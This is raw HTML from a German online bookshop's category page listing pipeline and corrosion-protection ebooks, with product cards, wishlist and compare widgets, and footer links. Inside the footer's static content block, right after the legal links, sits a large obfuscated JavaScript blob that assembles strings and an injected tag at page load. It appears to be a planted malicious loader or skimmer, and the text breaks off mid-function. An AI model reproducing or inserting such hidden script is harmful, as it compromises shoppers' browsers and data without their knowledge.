                                                            <a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff/rohrleitungen-und-kabel-fur-eine-nachhaltige-zukunftsgesellschaft-iro-schriftenreihe"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14862">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/b/c/bc_3513_iro_tagungsband_2022_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rohrleitungen&#x20;und&#x20;Kabel&#x20;f&#xFC;r&#x20;eine&#x20;nachhaltige&#x20;Zukunftsgesellschaft&#x20;&#x28;IRO-Schriftenreihe&#x29;"/></span>
</span>
<style>.product-image-container-14862 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14862 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14862 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff/rohrleitungen-und-kabel-fur-eine-nachhaltige-zukunftsgesellschaft-iro-schriftenreihe">
                                Rohrleitungen und Kabel für eine nachhaltige Zukunftsgesellschaft (IRO-Schriftenreihe)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14862" data-price-box="product-id-14862">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14862"                data-price-amount="49.999924"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">50,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="35141"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~/product/14862/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14862">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012Y205b2NteGxhWFIxYm1kemRHVmphRzVwYXk5M1pYSnJjM1J2Wm1Zfi9wcm9kdWN0LzE0ODYyLw~~">
                                            <input name="form_key" type="hidden" value="fYXblHGPZfCZDJoN" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14862,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14862","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12964"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/catalog/product/view/id/12964/s/3r-technik-jahrbuch-korrosionsschutz-2018/category/252/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12964">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783802728808.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="3R&#x20;Technik&#x20;Jahrbuch&#x20;Korrosionsschutz&#x20;2018"/></span>
</span>
<style>.product-image-container-12964 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12964 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12964 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/catalog/product/view/id/12964/s/3r-technik-jahrbuch-korrosionsschutz-2018/category/252/">
                                3R Technik Jahrbuch Korrosionsschutz 2018                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12964" data-price-box="product-id-12964">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12964"                data-price-amount="69.000021"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="28808"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~/product/12964/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12964">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012Y205b2NteGxhWFIxYm1kemRHVmphRzVwYXk5M1pYSnJjM1J2Wm1Zfi9wcm9kdWN0LzEyOTY0Lw~~">
                                            <input name="form_key" type="hidden" value="fYXblHGPZfCZDJoN" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12964,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12964","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/www.vulkan-shop.de\/ebooks\/rohrleitungstechnik\/werkstoff","formKey":"fYXblHGPZfCZDJoN","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="all"
                    >
                    Alle                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.vulkan-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel in Ihrer Vergleichsliste</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mein Wunschzettel</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Artikel</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>In den Warenkorb</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.vulkan-shop.de/wishlist/"
                           title="Zum&#x20;Wunschzettel&#x20;gehen">
                            <span>Zum Wunschzettel gehen</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrem Wunschzettel.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerhaH4E2Go1j () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementhaH4E2Go1jArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementhaH4E2Go1jArray.length !== 'undefined'){
        listenedElementhaH4E2Go1jArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerhaH4E2Go1j.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://www.vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://www.vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://www.vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return 